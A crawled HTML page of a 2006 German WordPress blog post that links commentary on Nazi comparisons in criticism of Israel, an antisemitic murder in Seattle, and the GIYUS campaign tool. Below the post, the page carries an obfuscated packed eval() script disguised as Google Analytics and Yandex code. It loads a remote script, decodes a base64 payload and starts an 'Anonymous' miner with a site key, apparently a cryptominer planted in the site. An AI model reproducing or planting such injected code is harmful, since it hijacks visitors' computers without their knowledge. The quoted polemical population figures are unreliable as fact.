

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.scrupeda.net/wordpress/2006/08/10/85/
body_size: 28499
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>scrupeda  &raquo; Blog Archive  </title>

<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.scrupeda.net/wordpress/wp-content/themes/scrupeda/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.scrupeda.net/wordpress/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://www.scrupeda.net/wordpress/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://www.scrupeda.net/wordpress/feed/atom/" />
<link rel="pingback" href="http://www.scrupeda.net/wordpress/xmlrpc.php" />

<style type="text/css" media="screen">
/*	To accomodate differing install paths of WordPress, images are referred only here,
	and not in the wp-layout.css file. If you prefer to use only CSS for colors and what
	not, then go right ahead and delete the following lines, and the image files. */
		
	body { background: url("http://www.scrupeda.net/wordpress/wp-content/themes/scrupeda/images/kubrickbgcolor.jpg"); }	
	#page { background: url("http://www.scrupeda.net/wordpress/wp-content/themes/scrupeda/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
	#header { background: url("http://www.scrupeda.net/wordpress/wp-content/themes/scrupeda/images/kubrickheader.jpg") no-repeat bottom center; }
	#footer { background: url("http://www.scrupeda.net/wordpress/wp-content/themes/scrupeda/images/kubrickfooter.jpg") no-repeat bottom; border: none;}

/*	Because the template is slightly different, size-wise, with images, this needs to be set here
	If you don't want to use the template's images, you can also delete the following two lines. */
		
	#header 	{ margin: 0 !important; margin: 0 0 0 1px; padding: 1px; height: 198px; width: 758px; }
	#headerimg 	{ margin: 7px 9px 0; height: 192px; width: 740px; } 

/* 	To ease the insertion of a personal header image, I have done it in such a way,
	that you simply drop in an image called 'personalheader.jpg' into your /images/
	directory. Dimensions should be at least 760px x 200px. Anything above that will
	get cropped off of the image. */
	/*
	#headerimg { background: url('http://www.scrupeda.net/wordpress/wp-content/themes/scrupeda/images/personalheader.jpg') no-repeat top;}
	*/
</style>

	<link rel='archives' title='June 2007' href='http://www.scrupeda.net/wordpress/2007/06/' />
	<link rel='archives' title='April 2007' href='http://www.scrupeda.net/wordpress/2007/04/' />
	<link rel='archives' title='February 2007' href='http://www.scrupeda.net/wordpress/2007/02/' />
	<link rel='archives' title='January 2007' href='http://www.scrupeda.net/wordpress/2007/01/' />
	<link rel='archives' title='December 2006' href='http://www.scrupeda.net/wordpress/2006/12/' />
	<link rel='archives' title='November 2006' href='http://www.scrupeda.net/wordpress/2006/11/' />
	<link rel='archives' title='October 2006' href='http://www.scrupeda.net/wordpress/2006/10/' />
	<link rel='archives' title='September 2006' href='http://www.scrupeda.net/wordpress/2006/09/' />
	<link rel='archives' title='August 2006' href='http://www.scrupeda.net/wordpress/2006/08/' />
	<link rel='archives' title='July 2006' href='http://www.scrupeda.net/wordpress/2006/07/' />
	<link rel='archives' title='June 2006' href='http://www.scrupeda.net/wordpress/2006/06/' />
	<link rel='archives' title='May 2006' href='http://www.scrupeda.net/wordpress/2006/05/' />
	<link rel='archives' title='April 2006' href='http://www.scrupeda.net/wordpress/2006/04/' />
	<link rel='archives' title='March 2006' href='http://www.scrupeda.net/wordpress/2006/03/' />
	<link rel='archives' title='February 2006' href='http://www.scrupeda.net/wordpress/2006/02/' />
	<link rel='archives' title='January 2006' href='http://www.scrupeda.net/wordpress/2006/01/' />
	<link rel='archives' title='December 2005' href='http://www.scrupeda.net/wordpress/2005/12/' />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.scrupeda.net/wordpress/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.scrupeda.net%2Fwordpress%2F2006%2F08%2F10%2F85%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.scrupeda.net/wordpress/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.scrupeda.net%2Fwordpress%2F2006%2F08%2F10%2F85%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpcf-css' href='http://www.scrupeda.net/wordpress/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://www.scrupeda.net/wordpress/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.scrupeda.net/wordpress/wp-json/wp/v2/posts/85" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.scrupeda.net/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.scrupeda.net/wordpress/2006/08/10/85/" />
<link rel='shortlink' href='http://www.scrupeda.net/wordpress/?p=85' />

</head>
<body>

<div id="page">


<div id="header">
	<div id="headerimg">
		<h1><a href="http://www.scrupeda.net/wordpress">scrupeda</a></h1>
		<div class="description">Buchstabenkannibalismus</div>
	</div>
</div>
<hr />

	<div id="content" class="widecolumn">
				
  	
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.scrupeda.net/wordpress/2006/08/01/die-schreckliche-deutsche-sprache/" rel="prev">Die schreckliche deutsche Sprache</a></div>
			<div class="alignright"><a href="http://www.scrupeda.net/wordpress/2006/08/11/86/" rel="next">Next Post</a> &raquo;</div>
		</div>
	
		<div class="post" id="post-85">
			<h2><a href="http://www.scrupeda.net/wordpress/2006/08/10/85/" rel="bookmark" title="Permanent Link: "></a></h2>
	
			<div class="entrytext">
				<p><strong>Zitatenstau durch Netzabstinenz</strong></p>
<p>Der immer wieder erstaunlich simpel treffsichere <a href="http://www.sandmonkey.org/2006/08/07/nazi-speak/">Sandmonkey</a> erklärt, was er davon hält, dass Kritik an Israel so oft in Nazivergleichen gipfelt:<br />
&#8220;That&#8217;s kinda like calling the Pleastinians zionists if you don&#8217;t get why that is insensitive, and its really funny that we call for their annihilation, and sell Mein Kampf on the streets of Cairo, but call them Nazis [&#8230;] Even the comparison using the palestinians isn&#8217;t valid, because if Israel is really committing genocide against the Pleastinians for the past 50 years, they are doing a really horrible job at it. The Palestinian population in west bank and Gaza in 48? 500,000. The Palestinian population after 50 years under the &#8220;Nazi&#8221; zionist regime and their &#8220;holocaust&#8221;? 8 million. That&#8217;s a 1600% increase. Jews must be really inefficient at that whole ethnic cleansing thing.&#8221; Und auch Blogs die teilweise richtigen Mist schreiben können lesenswert sein&#8230;</p>
<p>Daniel Pipes fasst noch einmal die Geschehnisse um den antisemitischen Mord in Seattle zusammen:<br />
<a href="http://www.danielpipes.org/blog/643">hier </a>die Ergänzungen zu dem <a href="http://www.danielpipes.org/article/3835">ursprünglichen Artikel</a> (<a href="http://de.danielpipes.org/article/3843">hier auf deutsch</a>) &#8211; die Ergänzungen sind interessanter, der Artikel hat nur einen geringen Informationsgehalt und ein idiotisches Fazit.</p>
<p>Tom Coates macht sich <a href="http://www.plasticbag.org/archives/2006/08/on_massively_multiplayer_propaganda.shtml">Gedanken</a> darüber, was ein Tool wie <a href="http://giyus.org"><acronym title="Give Israel Your United Support">GIYUS</acronym></a> eigentlich für Konsequenzen für politische Diskussionen im Netz haben könnte.</p>
	
					
				<p class="postmetadata alt">
					<small>
						This entry was posted
						 
						on Thursday, August 10th, 2006 at 11:32 pm						and is filed under <a href="http://www.scrupeda.net/wordpress/category/anderswo/" rel="category tag">Anderswo</a>.
						You can follow any responses to this entry through the <a href="http://www.scrupeda.net/wordpress/2006/08/10/85/feed/">RSS 2.0</a> feed. 
						
													Both comments and pings are currently closed.			
						
												
					</small>
				</p>
	
			</div>
		</div>
		
	
<!-- You can start editing here. -->


  		<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>
		
	

	
		
	</div>

<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>

<hr />
<div id="footer">
	<p>
		scrupeda is proudly powered by 
		<a href="http://wordpress.org">WordPress</a>
		<br /><a href="feed:http://www.scrupeda.net/wordpress/feed/">Entries (RSS)</a>
		and <a href="feed:http://www.scrupeda.net/wordpress/comments/feed/">Comments (RSS)</a>.
		<!-- 16 queries. 0.262 seconds. -->
	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/wordpress/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/scrupeda/*","/wordpress/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.scrupeda.net/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.scrupeda.net/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
